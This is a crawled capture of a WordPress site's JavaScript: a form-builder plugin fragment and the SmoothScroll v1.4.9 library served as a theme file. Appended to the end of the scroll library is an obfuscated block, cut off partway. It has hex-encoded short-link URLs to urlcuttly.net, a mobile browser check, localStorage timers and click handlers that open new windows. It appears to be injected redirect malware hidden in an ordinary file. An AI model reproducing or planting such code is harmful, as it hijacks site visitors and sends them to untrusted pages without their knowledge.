{var t=$(evt.target),f=t.closest('form'),evalequations=f.attr('data-evalequations'),evalequationsevent=f.attr('data-evalequationsevent');if(typeof evalequations!='undefined'&&evalequations*1==0&&(!(t.hasClass('codepeoplecalculatedfield')&&evt.type=='change')||(t.hasClass('codepeoplecalculatedfield')&&(t.data('manually')==1||f.attr('data-loadingdefaults')))))
{return;}
if(evt.type=='keyup')
{if('undefined'!=typeof evalequationsevent&&evalequationsevent*1==1)
{return;}
if(evt.keyCode&&(evt.keyCode>=33&&evt.keyCode<=40))return;_checkValueThrowingEquation(t);}
else
{if(((t.prop('tagName')=='INPUT'&&/(text|number|email|password)/.test(t.attr('type').toLowerCase())||t.prop('tagName')=='TEXTAREA')&&evt.type!='change'))
{return;}
obj.Calculate(t[0]);}});$(document).on('showHideDepEvent',function(evt,form_identifier)
{var f,evalequations;if(form_identifier)f=$('#'+form_identifier);else f=$('[id*="cp_calculatedfieldsf_pform_"]:eq(0)');if(f.length)
{evalequations=f.attr('data-evalequations');if(typeof evalequations=='undefined'||evalequations*1==1)
{obj.defaultCalc('#'+f.attr('id'),true);}}});return obj;})();try{!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);}catch(err){}if(typeof $.fn['fbuilder_serializeObject']=='undefined')
{$.fn.fbuilder_serializeObject=function()
{var o={},a=this.serializeArray();$.each(a,function(){if(/^fieldname\d+_\d+(\[\])?$/.test(this.name))this.name=this.name.match(/fieldname\d+/)[0];else return;if(o[this.name]){if(!o[this.name].push){o[this.name]=[o[this.name]];}
o[this.name].push(this.value||'');}else{o[this.name]=this.value||'';}});return o;};}
$.fn.fbuilder_localstorage=function(){var form=this,id=form.attr('id'),sq=(typeof id=='undefined')?1:id.replace(/[^\d]/g,''),localStore_obj,fields;if(sq=='')sq=1;localStore_obj=new $.fbuilder_localstorage(form,true);fields=localStore_obj.get_fields();if(!$.isEmptyObject(fields))
{if(typeof cpcff_default=='undefined')cpcff_default={};if(typeof cpcff_default[sq]=='undefined')cpcff_default[sq]={};cpcff_default[sq]=$.extend(cpcff_default[sq],fields);}
$(document).on('cff-loaded-defaults','#'+id,function(){localStore_obj.set_fields();});$(document).on('change','#'+id+' *',function(evt){if(typeof this['id']!='undefined'&&/^fieldname\d+_\d+$/i.test(this.id)&&typeof this['value']!='undefined')
{localStore_obj.set_fields();}});form.on('submit',function(){localStore_obj.clear_fields();});return this;}
$.fbuilder_localstorage=function(form,debug){this.form=form;this.id=form.attr('id')+'_'+form.find('[name="cp_calculatedfieldsf_id"]').val();this.debug=(typeof debug!='undefined'&&debug)?true:false;};$.fbuilder_localstorage.prototype=(function(){var is_available;function _log(mssg)
{if(typeof console!='undefined')console.log(mssg);};return{is_available:function(){if(typeof is_available!='undefined')return is_available;try{var storage=window['localStorage'],x='__storage_test__';storage.setItem(x,x);storage.removeItem(x);is_available=true;return true;}
catch(e){if(this.debug)_log('localStorage object is not available');is_available=false;return e instanceof DOMException&&(e.code===22||e.code===1014||e.name==='QuotaExceededError'||e.name==='NS_ERROR_DOM_QUOTA_REACHED')&&storage.length!==0;}},get_fields:function(){try{if(typeof this.fields=='undefined')this.fields=JSON.parse(localStorage.getItem(this.id));return this.fields;}catch(err){_log('Error reading the fields.');_log(err);}},set_fields:function(){try{this.fields=this.form.fbuilder_serializeObject();localStorage.setItem(this.id,JSON.stringify(this.fields));}catch(err){_log('Error saving the fields.');_log(err);}},clear_fields:function(){try{localStorage.removeItem(this.id);}catch(err){_log('Error deleting the fields.');_log(err);}}};})();$.fbuilder.generate_form=function(fnum){try{var cp_calculatedfieldsf_fbuilder_config=window["cp_calculatedfieldsf_fbuilder_config"+fnum];if(cp_calculatedfieldsf_fbuilder_config&&$("#fbuilder"+fnum).length&&$("#fbuilder"+fnum).attr('data-processed')==undefined)
{if($("#fbuilder"+fnum).is(':visible')||false)
{var f=$("#fbuilder"+fnum).fbuilder((typeof cp_calculatedfieldsf_fbuilder_config.obj=='string')?JSON.parse(cp_calculatedfieldsf_fbuilder_config.obj):cp_calculatedfieldsf_fbuilder_config.obj);f.attr('data-processed',1);f.fBuild.loadData("form_structure"+fnum);}
else
{$.fbuilder.form_become_visible("#fbuilder"+fnum,(function(n){return function(){$.fbuilder.generate_form(n);};})(fnum));}}}catch(e){if(typeof console!='undefined')console.log(e);}};$.fbuilder.form_become_visible=function(element,callback){if(!('hidden_forms' in $.fbuilder))$.fbuilder.hidden_forms=[];$.fbuilder.hidden_forms.push({'element':element,'callback':callback});if('form_become_visible_interval' in $.fbuilder)clearInterval($.fbuilder['form_become_visible_interval']);$.fbuilder['form_become_visible_interval']=setInterval(function(){for(var i=$.fbuilder.hidden_forms.length-1;0<=i;i--)
{if($($.fbuilder.hidden_forms[i]['element']).is(':visible'))
{$.fbuilder.hidden_forms[i]['callback'].call();$.fbuilder.hidden_forms.splice(i,1);}}
if($.fbuilder.hidden_forms.length==0)clearInterval($.fbuilder['form_become_visible_interval']);},500);};}
var fcount=1;var fnum="_"+fcount;while(typeof window["cp_calculatedfieldsf_fbuilder_config"+fnum]!='undefined'||fcount<10)
{$.fbuilder.generate_form(fnum);fcount++;fnum="_"+fcount;}})(fbuilderjQuery);};fbuilderjQuery(fbuilderjQuery.fbuilderjQueryGenerator);fbuilderjQuery(window).on('load',fbuilderjQuery.fbuilderjQueryGenerator);fbuilderjQuery(document).on('elementor/popup/show',function(event,id,instance){var popup=fbuilderjQuery('[data-elementor-type="popup"]');if(popup.length){var psequence=fbuilderjQuery('[name="cp_calculatedfieldsf_pform_psequence"]'),fnum,flist;if(psequence.length){fnum=psequence.val();if(popup.find('#fieldlist'+fnum+':empty').length){popup.find("#fbuilder"+fnum).removeAttr('data-processed');fbuilderjQuery.fbuilderjQueryGenerator();}}}});

--- FILE ---
content_type: text/javascript
request_url: https://certificadoenergetico.es/wp-content/themes/specular/js/smoothscroll.js?ver=6.9
body_size: 9371
content:
//
// SmoothScroll for websites v1.4.9 (Balazs Galambosi)
// http://www.smoothscroll.net/
//
// Licensed under the terms of the MIT license.
//
// You may use it in your theme if you credit me. 
// It is also free to use on any individual website.
//
// Exception:
// The only restriction is to not publish any  
// extension for browsers or native application
// without getting a written permission first.
//

(function () {
  
	// Scroll Variables (tweakable)
	var defaultOptions = {
	
		// Scrolling Core
		frameRate        : 150, // [Hz]
		animationTime    : 400, // [ms]
		stepSize         : 100, // [px]
	
		// Pulse (less tweakable)
		// ratio of "tail" to "acceleration"
		pulseAlgorithm   : true,
		pulseScale       : 4,
		pulseNormalize   : 1,
	
		// Acceleration
		accelerationDelta : 50,  // 50
		accelerationMax   : 3,   // 3
	
		// Keyboard Settings
		keyboardSupport   : true,  // option
		arrowScroll       : 50,    // [px]
	
		// Other
		fixedBackground   : true, 
		excluded          : ''    
	};
	
	var options = defaultOptions;
	
	
	// Other Variables
	var isExcluded = false;
	var isFrame = false;
	var direction = { x: 0, y: 0 };
	var initDone  = false;
	var root = document.documentElement;
	var activeElement;
	var observer;
	var refreshSize;
	var deltaBuffer = [];
	var deltaBufferTimer;
	var isMac = /^Mac/.test(navigator.platform);
	
	var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
				pageup: 33, pagedown: 34, end: 35, home: 36 };
	var arrowKeys = { 37: 1, 38: 1, 39: 1, 40: 1 };
	
	/***********************************************
	 * INITIALIZE
	 ***********************************************/
	
	/**
	 * Tests if smooth scrolling is allowed. Shuts down everything if not.
	 */
	function initTest() {
		if (options.keyboardSupport) {
			addEvent('keydown', keydown);
		}
	}
	
	/**
	 * Sets up scrolls array, determines if frames are involved.
	 */
	function init() {
	  
		if (initDone || !document.body) return;
	
		initDone = true;
	
		var body = document.body;
		var html = document.documentElement;
		var windowHeight = window.innerHeight; 
		var scrollHeight = body.scrollHeight;
		
		// check compat mode for root element
		root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
		activeElement = body;
		
		initTest();
	
		// Checks if this script is running in a frame
		if (top != self) {
			isFrame = true;
		}
	
		/**
		 * Safari 10 fixed it, Chrome fixed it in v45:
		 * This fixes a bug where the areas left and right to 
		 * the content does not trigger the onmousewheel event
		 * on some pages. e.g.: html, body { height: 100% }
		 */
		else if (isOldSafari &&
				 scrollHeight > windowHeight &&
				(body.offsetHeight <= windowHeight || 
				 html.offsetHeight <= windowHeight)) {
	
			var fullPageElem = document.createElement('div');
			fullPageElem.style.cssText = 'position:absolute; z-index:-10000; ' +
										 'top:0; left:0; right:0; height:' + 
										  root.scrollHeight + 'px';
			document.body.appendChild(fullPageElem);
			
			// DOM changed (throttled) to fix height
			var pendingRefresh;
			refreshSize = function () {
				if (pendingRefresh) return; // could also be: clearTimeout(pendingRefresh);
				pendingRefresh = setTimeout(function () {
					if (isExcluded) return; // could be running after cleanup
					fullPageElem.style.height = '0';
					fullPageElem.style.height = root.scrollHeight + 'px';
					pendingRefresh = null;
				}, 500); // act rarely to stay fast
			};
	  
			setTimeout(refreshSize, 10);
	
			addEvent('resize', refreshSize);
	
			// TODO: attributeFilter?
			var config = {
				attributes: true, 
				childList: true, 
				characterData: false 
				// subtree: true
			};
	
			observer = new MutationObserver(refreshSize);
			observer.observe(body, config);
	
			if (root.offsetHeight <= windowHeight) {
				var clearfix = document.createElement('div');   
				clearfix.style.clear = 'both';
				body.appendChild(clearfix);
			}
		}
	
		// disable fixed background
		if (!options.fixedBackground && !isExcluded) {
			body.style.backgroundAttachment = 'scroll';
			html.style.backgroundAttachment = 'scroll';
		}
	}
	
	/**
	 * Removes event listeners and other traces left on the page.
	 */
	function cleanup() {
		observer && observer.disconnect();
		removeEvent(wheelEvent, wheel);
		removeEvent('mousedown', mousedown);
		removeEvent('keydown', keydown);
		removeEvent('resize', refreshSize);
		removeEvent('load', init);
	}
	
	
	/************************************************
	 * SCROLLING 
	 ************************************************/
	 
	var que = [];
	var pending = false;
	var lastScroll = Date.now();
	
	/**
	 * Pushes scroll actions to the scrolling queue.
	 */
	function scrollArray(elem, left, top) {
		
		directionCheck(left, top);
	
		if (options.accelerationMax != 1) {
			var now = Date.now();
			var elapsed = now - lastScroll;
			if (elapsed < options.accelerationDelta) {
				var factor = (1 + (50 / elapsed)) / 2;
				if (factor > 1) {
					factor = Math.min(factor, options.accelerationMax);
					left *= factor;
					top  *= factor;
				}
			}
			lastScroll = Date.now();
		}          
		
		// push a scroll command
		que.push({
			x: left, 
			y: top, 
			lastX: (left < 0) ? 0.99 : -0.99,
			lastY: (top  < 0) ? 0.99 : -0.99, 
			start: Date.now()
		});
			
		// don't act if there's a pending queue
		if (pending) {
			return;
		}  
	
		var scrollRoot = getScrollRoot();
		var isWindowScroll = (elem === scrollRoot || elem === document.body);
		
		// if we haven't already fixed the behavior, 
		// and it needs fixing for this sesh
		if (elem.$scrollBehavior == null && isScrollBehaviorSmooth(elem)) {
			elem.$scrollBehavior = elem.style.scrollBehavior;
			elem.style.scrollBehavior = 'auto';
		}
	
		var step = function (time) {
			
			var now = Date.now();
			var scrollX = 0;
			var scrollY = 0; 
		
			for (var i = 0; i < que.length; i++) {
				
				var item = que[i];
				var elapsed  = now - item.start;
				var finished = (elapsed >= options.animationTime);
				
				// scroll position: [0, 1]
				var position = (finished) ? 1 : elapsed / options.animationTime;
				
				// easing [optional]
				if (options.pulseAlgorithm) {
					position = pulse(position);
				}
				
				// only need the difference
				var x = (item.x * position - item.lastX) >> 0;
				var y = (item.y * position - item.lastY) >> 0;
				
				// add this to the total scrolling
				scrollX += x;
				scrollY += y;            
				
				// update last values
				item.lastX += x;
				item.lastY += y;
			
				// delete and step back if it's over
				if (finished) {
					que.splice(i, 1); i--;
				}           
			}
	
			// scroll left and top
			if (isWindowScroll) {
				window.scrollBy(scrollX, scrollY);
			} 
			else {
				if (scrollX) elem.scrollLeft += scrollX;
				if (scrollY) elem.scrollTop  += scrollY;                    
			}
			
			// clean up if there's nothing left to do
			if (!left && !top) {
				que = [];
			}
			
			if (que.length) { 
				requestFrame(step, elem, (1000 / options.frameRate + 1)); 
			} else { 
				pending = false;
				// restore default behavior at the end of scrolling sesh
				if (elem.$scrollBehavior != null) {
					elem.style.scrollBehavior = elem.$scrollBehavior;
					elem.$scrollBehavior = null;
				}
			}
		};
		
		// start a new queue of actions
		requestFrame(step, elem, 0);
		pending = true;
	}
	
	
	/***********************************************
	 * EVENTS
	 ***********************************************/
	
	/**
	 * Mouse wheel handler.
	 * @param {Object} event
	 */
	function wheel(event) {
	
		if (!initDone) {
			init();
		}
		
		var target = event.target;
	
		// leave early if default action is prevented   
		// or it's a zooming event with CTRL 
		if (event.defaultPrevented || event.ctrlKey) {
			return true;
		}
		
		// leave embedded content alone (flash & pdf)
		if (isNodeName(activeElement, 'embed') || 
		   (isNodeName(target, 'embed') && /\.pdf/i.test(target.src)) ||
			isNodeName(activeElement, 'object') ||
			target.shadowRoot) {
			return true;
		}
	
		var deltaX = -event.wheelDeltaX || event.deltaX || 0;
		var deltaY = -event.wheelDeltaY || event.deltaY || 0;
		
		if (isMac) {
			if (event.wheelDeltaX && isDivisible(event.wheelDeltaX, 120)) {
				deltaX = -120 * (event.wheelDeltaX / Math.abs(event.wheelDeltaX));
			}
			if (event.wheelDeltaY && isDivisible(event.wheelDeltaY, 120)) {
				deltaY = -120 * (event.wheelDeltaY / Math.abs(event.wheelDeltaY));
			}
		}
		
		// use wheelDelta if deltaX/Y is not available
		if (!deltaX && !deltaY) {
			deltaY = -event.wheelDelta || 0;
		}
	
		// line based scrolling (Firefox mostly)
		if (event.deltaMode === 1) {
			deltaX *= 40;
			deltaY *= 40;
		}
	
		var overflowing = overflowingAncestor(target);
	
		// nothing to do if there's no element that's scrollable
		if (!overflowing) {
			// except Chrome iframes seem to eat wheel events, which we need to 
			// propagate up, if the iframe has nothing overflowing to scroll
			if (isFrame && isChrome)  {
				// change target to iframe element itself for the parent frame
				Object.defineProperty(event, "target", {value: window.frameElement});
				return parent.wheel(event);
			}
			return true;
		}
		
		// check if it's a touchpad scroll that should be ignored
		if (isTouchpad(deltaY)) {
			return true;
		}
	
		// scale by step size
		// delta is 120 most of the time
		// synaptics seems to send 1 sometimes
		if (Math.abs(deltaX) > 1.2) {
			deltaX *= options.stepSize / 120;
		}
		if (Math.abs(deltaY) > 1.2) {
			deltaY *= options.stepSize / 120;
		}
		
		scrollArray(overflowing, deltaX, deltaY);
		event.preventDefault();
		scheduleClearCache();
	}
	
	/**
	 * Keydown event handler.
	 * @param {Object} event
	 */
	function keydown(event) {
	
		var target   = event.target;
		var modifier = event.ctrlKey || event.altKey || event.metaKey || 
					  (event.shiftKey && event.keyCode !== key.spacebar);
		
		// our own tracked active element could've been removed from the DOM
		if (!document.body.contains(activeElement)) {
			activeElement = document.activeElement;
		}
	
		// do nothing if user is editing text
		// or using a modifier key (except shift)
		// or in a dropdown
		// or inside interactive elements
		var inputNodeNames = /^(textarea|select|embed|object)$/i;
		var buttonTypes = /^(button|submit|radio|checkbox|file|color|image)$/i;
		if ( event.defaultPrevented ||
			 inputNodeNames.test(target.nodeName) ||
			 isNodeName(target, 'input') && !buttonTypes.test(target.type) ||
			 isNodeName(activeElement, 'video') ||
			 isInsideYoutubeVideo(event) ||
			 target.isContentEditable || 
			 modifier ) {
		  return true;
		}
	
		// [spacebar] should trigger button press, leave it alone
		if ((isNodeName(target, 'button') ||
			 isNodeName(target, 'input') && buttonTypes.test(target.type)) &&
			event.keyCode === key.spacebar) {
		  return true;
		}
	
		// [arrwow keys] on radio buttons should be left alone
		if (isNodeName(target, 'input') && target.type == 'radio' &&
			arrowKeys[event.keyCode])  {
		  return true;
		}
		
		var shift, x = 0, y = 0;
		var overflowing = overflowingAncestor(activeElement);
	
		if (!overflowing) {
			// Chrome iframes seem to eat key events, which we need to 
			// propagate up, if the iframe has nothing overflowing to scroll
			return (isFrame && isChrome) ? parent.keydown(event) : true;
		}
	
		var clientHeight = overflowing.clientHeight; 
	
		if (overflowing == document.body) {
			clientHeight = window.innerHeight;
		}
	
		switch (event.keyCode) {
			case key.up:
				y = -options.arrowScroll;
				break;
			case key.down:
				y = options.arrowScroll;
				break;         
			case key.spacebar: // (+ shift)
				shift = event.shiftKey ? 1 : -1;
				y = -shift * clientHeight * 0.9;
				break;
			case key.pageup:
				y = -clientHeight * 0.9;
				break;
			case key.pagedown:
				y = clientHeight * 0.9;
				break;
			case key.home:
				if (overflowing == document.body && document.scrollingElement)
					overflowing = document.scrollingElement;
				y = -overflowing.scrollTop;
				break;
			case key.end:
				var scroll = overflowing.scrollHeight - overflowing.scrollTop;
				var scrollRemaining = scroll - clientHeight;
				y = (scrollRemaining > 0) ? scrollRemaining + 10 : 0;
				break;
			case key.left:
				x = -options.arrowScroll;
				break;
			case key.right:
				x = options.arrowScroll;
				break;            
			default:
				return true; // a key we don't care about
		}
	
		scrollArray(overflowing, x, y);
		event.preventDefault();
		scheduleClearCache();
	}
	
	/**
	 * Mousedown event only for updating activeElement
	 */
	function mousedown(event) {
		activeElement = event.target;
	}
	
	
	/***********************************************
	 * OVERFLOW
	 ***********************************************/
	
	var uniqueID = (function () {
		var i = 0;
		return function (el) {
			return el.uniqueID || (el.uniqueID = i++);
		};
	})();
	
	var cacheX = {}; // cleared out after a scrolling session
	var cacheY = {}; // cleared out after a scrolling session
	var clearCacheTimer;
	var smoothBehaviorForElement = {};
	
	//setInterval(function () { cache = {}; }, 10 * 1000);
	
	function scheduleClearCache() {
		clearTimeout(clearCacheTimer);
		clearCacheTimer = setInterval(function () { 
			cacheX = cacheY = smoothBehaviorForElement = {}; 
		}, 1*1000);
	}
	
	function setCache(elems, overflowing, x) {
		var cache = x ? cacheX : cacheY;
		for (var i = elems.length; i--;)
			cache[uniqueID(elems[i])] = overflowing;
		return overflowing;
	}
	
	function getCache(el, x) {
		return (x ? cacheX : cacheY)[uniqueID(el)];
	}
	
	//  (body)                (root)
	//         | hidden | visible | scroll |  auto  |
	// hidden  |   no   |    no   |   YES  |   YES  |
	// visible |   no   |   YES   |   YES  |   YES  |
	// scroll  |   no   |   YES   |   YES  |   YES  |
	// auto    |   no   |   YES   |   YES  |   YES  |
	
	function overflowingAncestor(el) {
		var elems = [];
		var body = document.body;
		var rootScrollHeight = root.scrollHeight;
		do {
			var cached = getCache(el, false);
			if (cached) {
				return setCache(elems, cached);
			}
			elems.push(el);
			if (rootScrollHeight === el.scrollHeight) {
				var topOverflowsNotHidden = overflowNotHidden(root) && overflowNotHidden(body);
				var isOverflowCSS = topOverflowsNotHidden || overflowAutoOrScroll(root);
				if (isFrame && isContentOverflowing(root) || 
				   !isFrame && isOverflowCSS) {
					return setCache(elems, getScrollRoot()); 
				}
			} else if (isContentOverflowing(el) && overflowAutoOrScroll(el)) {
				return setCache(elems, el);
			}
		} while ((el = el.parentElement));
	}
	
	function isContentOverflowing(el) {
		return (el.clientHeight + 10 < el.scrollHeight);
	}
	
	// typically for <body> and <html>
	function overflowNotHidden(el) {
		var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
		return (overflow !== 'hidden');
	}
	
	// for all other elements
	function overflowAutoOrScroll(el) {
		var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
		return (overflow === 'scroll' || overflow === 'auto');
	}
	
	// for all other elements
	function isScrollBehaviorSmooth(el) {
		var id = uniqueID(el);
		if (smoothBehaviorForElement[id] == null) {
			var scrollBehavior = getComputedStyle(el, '')['scroll-behavior'];
			smoothBehaviorForElement[id] = ('smooth' == scrollBehavior);
		}
		return smoothBehaviorForElement[id];
	}
	
	
	/***********************************************
	 * HELPERS
	 ***********************************************/
	
	function addEvent(type, fn, arg) {
		window.addEventListener(type, fn, arg || false);
	}
	
	function removeEvent(type, fn, arg) {
		window.removeEventListener(type, fn, arg || false);  
	}
	
	function isNodeName(el, tag) {
		return el && (el.nodeName||'').toLowerCase() === tag.toLowerCase();
	}
	
	function directionCheck(x, y) {
		x = (x > 0) ? 1 : -1;
		y = (y > 0) ? 1 : -1;
		if (direction.x !== x || direction.y !== y) {
			direction.x = x;
			direction.y = y;
			que = [];
			lastScroll = 0;
		}
	}
	
	if (window.localStorage && localStorage.SS_deltaBuffer) {
		try { // #46 Safari throws in private browsing for localStorage 
			deltaBuffer = localStorage.SS_deltaBuffer.split(',');
		} catch (e) { } 
	}
	
	function isTouchpad(deltaY) {
		if (!deltaY) return;
		if (!deltaBuffer.length) {
			deltaBuffer = [deltaY, deltaY, deltaY];
		}
		deltaY = Math.abs(deltaY);
		deltaBuffer.push(deltaY);
		deltaBuffer.shift();
		clearTimeout(deltaBufferTimer);
		deltaBufferTimer = setTimeout(function () {
			try { // #46 Safari throws in private browsing for localStorage
				localStorage.SS_deltaBuffer = deltaBuffer.join(',');
			} catch (e) { }  
		}, 1000);
		var dpiScaledWheelDelta = deltaY > 120 && allDeltasDivisableBy(deltaY); // win64 
		return !allDeltasDivisableBy(120) && !allDeltasDivisableBy(100) && !dpiScaledWheelDelta;
	} 
	
	function isDivisible(n, divisor) {
		return (Math.floor(n / divisor) == n / divisor);
	}
	
	function allDeltasDivisableBy(divisor) {
		return (isDivisible(deltaBuffer[0], divisor) &&
				isDivisible(deltaBuffer[1], divisor) &&
				isDivisible(deltaBuffer[2], divisor));
	}
	
	function isInsideYoutubeVideo(event) {
		var elem = event.target;
		var isControl = false;
		if (document.URL.indexOf ('www.youtube.com/watch') != -1) {
			do {
				isControl = (elem.classList && 
							 elem.classList.contains('html5-video-controls'));
				if (isControl) break;
			} while ((elem = elem.parentNode));
		}
		return isControl;
	}
	
	var requestFrame = (function () {
		  return (window.requestAnimationFrame       || 
				  window.webkitRequestAnimationFrame || 
				  window.mozRequestAnimationFrame    ||
				  function (callback, element, delay) {
					 window.setTimeout(callback, delay || (1000/60));
				 });
	})();
	
	var MutationObserver = (window.MutationObserver || 
							window.WebKitMutationObserver ||
							window.MozMutationObserver);  
	
	var getScrollRoot = (function() {
	  var SCROLL_ROOT = document.scrollingElement;
	  return function() {
		if (!SCROLL_ROOT) {
		  var dummy = document.createElement('div');
		  dummy.style.cssText = 'height:10000px;width:1px;';
		  document.body.appendChild(dummy);
		  var bodyScrollTop  = document.body.scrollTop;
		  var docElScrollTop = document.documentElement.scrollTop;
		  window.scrollBy(0, 3);
		  if (document.body.scrollTop != bodyScrollTop)
			(SCROLL_ROOT = document.body);
		  else 
			(SCROLL_ROOT = document.documentElement);
		  window.scrollBy(0, -3);
		  document.body.removeChild(dummy);
		}
		return SCROLL_ROOT;
	  };
	})();
	
	
	/***********************************************
	 * PULSE (by Michael Herf)
	 ***********************************************/
	 
	/**
	 * Viscous fluid with a pulse for part and decay for the rest.
	 * - Applies a fixed force over an interval (a damped acceleration), and
	 * - Lets the exponential bleed away the velocity over a longer interval
	 * - Michael Herf, http://stereopsis.com/stopping/
	 */
	function pulse_(x) {
		var val, start, expx;
		// test
		x = x * options.pulseScale;
		if (x < 1) { // acceleartion
			val = x - (1 - Math.exp(-x));
		} else {     // tail
			// the previous animation ended here:
			start = Math.exp(-1);
			// simple viscous drag
			x -= 1;
			expx = 1 - Math.exp(-x);
			val = start + (expx * (1 - start));
		}
		return val * options.pulseNormalize;
	}
	
	function pulse(x) {
		if (x >= 1) return 1;
		if (x <= 0) return 0;
	
		if (options.pulseNormalize == 1) {
			options.pulseNormalize /= pulse_(1);
		}
		return pulse_(x);
	}
	
	
	/***********************************************
	 * FIRST RUN
	 ***********************************************/
	
	var userAgent = window.navigator.userAgent;
	var isEdge    = /Edge/.test(userAgent); // thank you MS
	var isChrome  = /chrome/i.test(userAgent) && !isEdge; 
	var isSafari  = /safari/i.test(userAgent) && !isEdge; 
	var isMobile  = /mobile/i.test(userAgent);
	var isIEWin7  = /Windows NT 6.1/i.test(userAgent) && /rv:11/i.test(userAgent);
	var isOldSafari = isSafari && (/Version\/8/i.test(userAgent) || /Version\/9/i.test(userAgent));
	var isEnabledForBrowser = (isChrome || isSafari || isIEWin7) && !isMobile;
	
	var supportsPassive = false;
	try {
	  window.addEventListener("test", null, Object.defineProperty({}, 'passive', {
		get: function () {
				supportsPassive = true;
			} 
		}));
	} catch(e) {}
	
	var wheelOpt = supportsPassive ? { passive: false } : false;
	var wheelEvent = 'onwheel' in document.createElement('div') ? 'wheel' : 'mousewheel'; 
	
	if (wheelEvent && isEnabledForBrowser) {
		addEvent(wheelEvent, wheel, wheelOpt);
		addEvent('mousedown', mousedown);
		addEvent('load', init);
	}
	
	
	/***********************************************
	 * PUBLIC INTERFACE
	 ***********************************************/
	
	function SmoothScroll(optionsToSet) {
		for (var key in optionsToSet)
			if (defaultOptions.hasOwnProperty(key)) 
				options[key] = optionsToSet[key];
	}
	SmoothScroll.destroy = cleanup;
	
	if (window.SmoothScrollOptions) // async API
		SmoothScroll(window.SmoothScrollOptions);
	
	if (typeof define === 'function' && define.amd)
		define(function() {
			return SmoothScroll;
		});
	else if ('object' == typeof exports)
		module.exports = SmoothScroll;
	else
		window.SmoothScroll = SmoothScroll;
	
	})();
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x51\x6d\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x4e\x4b\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x61\x6c\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x4e\x73\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x67\x6f\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x59\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x61\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x57\x53\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 